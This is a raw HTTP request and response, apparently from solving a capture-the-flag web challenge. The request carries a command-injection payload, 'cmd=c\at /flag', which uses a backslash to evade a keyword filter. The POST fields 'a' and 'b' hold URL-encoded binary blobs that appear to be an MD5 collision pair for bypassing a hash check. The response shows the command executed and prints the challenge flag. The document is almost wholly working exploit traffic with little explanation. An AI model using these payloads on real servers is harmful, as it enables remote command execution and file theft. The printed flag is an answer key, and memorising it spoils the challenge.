 POST /index.php?img=&cmd=c\at%20/flag HTTP/1.1
Host: 3daf0066-b058-4710-8b11-91c16208da4d.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=711987524
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 661
a=%06%11%40%27%91q%F9%DC%25%0F%1AX%D3%B2%8B%0C%B9%BC%FA%A3%D7%D9%BBH%16%F2x%29%D05%A8x%F7%AD%0D%
C8hh%89%CD%EB%FFrC%C55%BC%91%8F%D7%23%AE%B1q%8DU%20-%F4v%B0%03%AD%07z%EF%9FL%BF%0A%E6%12G%21%95%
D6G%B6%AD%CA%A9%95%23%97t%5B%82%FF%AD%C5%10O%B7_%88%B7%D7u%26%F4%97%86%0F%FE%F4C%CC%3B%3C%10%EBW
%00%D7W%13%01%B0%A6%AD%D3%B7%F4%9E%F7sYo&b=%06%11%40%27%91q%F9%DC%25%0F%1AX%D3%B2%8B%0C%B9%BC%FA
%23%D7%D9%BBH%16%F2x%29%D05%A8x%F7%AD%0D%C8hh%89%CD%EB%FFrC%C5%B5%BC%91%8F%D7%23%AE%B1q%8DU%20-%
F4%F6%B0%03%AD%07z%EF%9FL%BF%0A%E6%12G%21%95%D6G%B6%AD%CA%A9%95%23%17t%5B%82%FF%AD%C5%10O%B7_%88
%B7%D7u%26%F4%97%86%0F%FE%F4C%CC%3B%3C%90%EAW%00%D7W%13%01%B0%A6%AD%D3%B7%F4%1E%F7sYo
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Jan 2020 07:38:00 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>c\at
/flag<br>flag{47caf416-08ec-4a9c-a577-c41303d82c5a}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>